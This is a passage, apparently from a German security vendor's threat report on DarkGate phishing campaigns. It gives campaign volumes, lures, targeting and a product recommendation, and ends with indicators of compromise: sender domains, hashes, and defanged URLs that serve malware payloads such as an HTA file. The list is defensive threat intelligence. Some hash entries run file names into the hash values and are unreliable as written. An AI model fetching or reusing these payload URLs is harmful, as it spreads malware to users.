

Am 8. Mai wurden rund 57.500 Phishing-E-Mails mit einer angehängten PDF-Datei verschickt, in der das Opfer aufgefordert wurde, ein gefälschtes Java-Installationsprogramm herunterzuladen, um auf ein Dokument zuzugreifen.

2. Mai

Am 2. Mai fand eine weitere Kampagne mit demselben Microsoft Word-Thema statt: Rund 43.600 Phishing-E-Mails wurden verschickt.

Viktimologie

Basierend auf den Domänen des Empfängers scheinen diese Kampagnen auf eine Vielzahl von Branchen und geografischen Standorten abzuzielen und spiegeln einen breiten und opportunistischen Ansatz wider, der auf finanziellen Gewinn abzielt. Während der Kampagnen vom 27. bis 28. Mai standen nach unseren Beobachtungen Westeuropa (Frankreich, Deutschland und Spanien) und Nordamerika (USA und Kanada) im Vordergrund. Schließlich zielte diese Phishing-Kampagne zu 75 % ihrer Bemühungen auf den B2B-Sektor (Business-to-Business) und zu 25 % auf den B2C-Sektor (Business-to-Consumer) ab.

Schlussfolgerung

Diese Studie zeigt, wie umfänglich DarkGate-Malware weiterhin im Trend liegt und in der Cybersicherheitslandschaft aktiv genutzt wird. Trotz der laufenden Bemühungen, die Auswirkungen zu bekämpfen und abzumildern, hat DarkGate Widerstandsfähigkeit und Anpassungsfähigkeit bewiesen, indem es seine Präsenz in verschiedenen Angriffsvektoren (gefälschte Browser-Updates oder Teams-Nachrichten) aufrechterhalten hat und kreative Techniken nutzt, um seine Ziele zu erreichen.

Eine der effektivsten Möglichkeiten, sich gegen solche Bedrohungen zu schützen, ist die Durchführung von Sicherheitsschulungen der nächsten Generation für Endbenutzer über einen vertrauenswürdigen Dienst wie den Security Awareness Service von Hornetsecurity. In diesem Fall wären die Endbenutzer mit einer entsprechenden Sicherheitsschulung in der Lage, abnormale Anfragen (wie Pastejacking) in potenziell bösartigen E-Mails zu erkennen.

Indikatoren für Kompromittierung

May 27-28 Sender domains:

- megabrightsigns[.]com

- languangjob[.]com

- top10nursingschools[.]com

- rumsfeldfinance[.]com

- quantummerchandise[.]com

- sonicwarrior[.]org

- scsho[.]com

- euthanizerent[.]com

- xpacgdh[.]com

- welcomenymegoo[.]com

- shawlasereye[.]com

- bloggersua[.]com

- ruthlesslyfests[.]com

- shirleymallin[.]com

- nightstarmusic[.]com

- rumsfeldsecurity[.]com

- nightstarmusic[.]com

May 17 Sender domains:

- ethspark[.]com

- exportersnet[.]com

- languangjob[.]com

- yerembe[.]com

- eiqtechnology[.]com

- wthome[.]cn

- gwempresarial[.]com

- udportuariosdisarp[.]com

- automobile-locksmith[.]com

- shanteauconsulting[.]com

- udportuariosdisarp[.]com

May 27-28 Usernames:

- webmaster

- fastsupport

- accounting

- bill

- contact

- jessie

- limited

- noreply

- cls

- gpk

- support

- company

- anna

- eva

- information

- info

- service

- alan

- admin

- lexisnexis

- marketing

- energy

- springenergy

- manager

- global

- solutions

- director

- solutions

May 17 Usernames:

- admin

- support

- no-reply

- auto-reply

- smacleod

- administrator

- office

- usr

- samer

- system

- transfer

- user

- office2

- service

- info

- dave

- transfer

Files SHA-256:

- 5316fc2cb4c54ba46a42e77e9ee387d158f0f3dc7456a0c549f9718b081c6c261.zip

- 237d1bca6e056df5bb16a1216a434634109478f882d3b1d58344c801d184f95dAutoIt3.exe

- 493fb733897f4c3d7adf01d663e711e2e47240bfdf5b99abd230aa809f43a8cfscript.a3x

- 6799222df869a6440bc3372604c36f25efc784292d74901fb2b62695f00acd67header.png

- 4b61c21167fbe9a6573fdb6e68889fd4db180e7a8d41b9ee049ca6d54341c8f9qhsddxna

- 9a8b0ebe7b18da6e638fdc9f7e1353c56a561419b12932aff6b0a42a7fe6ac12xcdttafq

- 0116d3f7e5ecafaf572141a6eaf3bffa80ff04519872be77f07f4b284272db5dscript.a3x

URL:

- hxxps://kostumn1.ilabserver.com/1.zip

- hxxps://jenniferwelsh.com/header.png

- hxxps://mylittlecabbage.net/qhsddxna

- hxxp://mylittlecabbage.net/xcdttafq

- hxxps://linktoxic34.com/wp-content/themes/twentytwentytwo/dark.hta

- hxxps://dogmupdate.com/rdyjyany

- hxxps://adztrk.com/ouh5d